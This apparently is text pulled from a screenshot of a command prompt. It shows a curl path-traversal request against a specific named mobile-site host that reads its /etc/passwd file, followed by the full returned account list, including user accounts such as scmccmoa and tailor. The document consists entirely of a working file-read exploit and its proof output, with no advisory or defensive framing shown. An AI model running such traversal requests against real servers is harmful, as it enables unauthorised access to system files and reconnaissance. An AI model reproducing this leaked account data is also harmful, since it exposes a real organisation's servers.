 C:\>curl https://m.scmcc.com.cn/../../../../../../../../../etc/passwd -k
root:x:0:0:root:/root:/bin/bash
daemon:x:1:1:daemon:/usr/sbin:/bin/sh
bin:x:2:2:bin:/bin:/bin/sh
sys:x:3:3:sys:/dev:/bin/sh
sync:x:4:65534:sync:/bin:/bin/sync
games:x:5:60:games:/usr/games:/bin/sh
man:x:6:12:man:/var/cache/man:/bin/sh
lp:x:7:7:lp:/var/spool/lpd:/bin/sh
mail:x:8:8:mail:/var/mail:/bin/sh
news:x:9:9:news:/var/spool/news:/bin/sh
uucp:x:10:10:uucp:/var/spool/uucp:/bin/sh
proxy:x:13:13:proxy:/bin:/bin/sh
www-data:x:33:33:www-data:/var/www:/bin/sh
backup:x:34:34:backup:/var/backups:/bin/sh
list:x:38:38:Mailing List Manager:/var/list:/bin/sh
irc:x:39:39:ircd:/var/run/ircd:/bin/sh
gnats:x:41:41:Gnats Bug-Reporting System (admin):/var/lib/gnats:/bin/sh
nobody:x:65534:65534:nobody:/nonexistent:/bin/sh
libuuid:x:100:101::/var/lib/libuuid:/bin/sh
syslog:x:101:103::/home/syslog:/bin/false
messagebus:x:102:105::/var/run/dbus:/bin/false
whoopsie:x:103:106::/nonexistent:/bin/false
landscape:x:104:109::/var/lib/landscape:/bin/false
scmccmoa:x:1000:1000:scmccmoa,,,:/home/scmccmoa:/bin/bash
mysql:x:105:113:MySQL Server,,,:/nonexistent:/bin/false
sshd:x:106:65534::/var/run/sshd:/usr/sbin/nologin
snmp:x:107:115::/var/lib/snmp:/bin/false
tailor:x:1001:1001::/home/tailor:/bin/sh